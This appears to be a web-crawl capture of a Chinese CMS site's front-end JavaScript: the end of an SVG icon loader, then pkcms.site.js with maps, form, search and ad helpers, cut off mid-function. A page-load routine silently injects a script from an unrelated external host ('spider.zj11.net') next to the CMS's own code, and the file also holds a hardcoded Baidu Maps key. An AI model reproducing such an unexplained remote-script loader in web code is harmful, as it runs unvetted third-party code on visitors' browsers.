1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',s=(l=document.getElementsByTagName("script"))[l.length-1].getAttribute("data-injectcss");if(s&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function v(){z||(z=!0,o())}h=function(){var c,l,h,a,o,i=document.createElement("div");i.innerHTML=m,m=null,(c=i.getElementsByTagName("svg")[0])&&(c.setAttribute("aria-hidden","true"),c.style.position="absolute",c.style.width=0,c.style.height=0,c.style.overflow="hidden",l=c,(h=document.body).firstChild?(a=l,(o=h.firstChild).parentNode.insertBefore(a,o)):h.appendChild(l))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(h,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),h()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(o=h,i=c.document,z=!1,(t=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(t,50)}v()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,v())})}(window);

--- FILE ---
content_type: application/javascript
request_url: http://www.zj-xwbj.com/statics/pkcms/pkcms.site.js
body_size: 3648
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 2000);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 2000);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
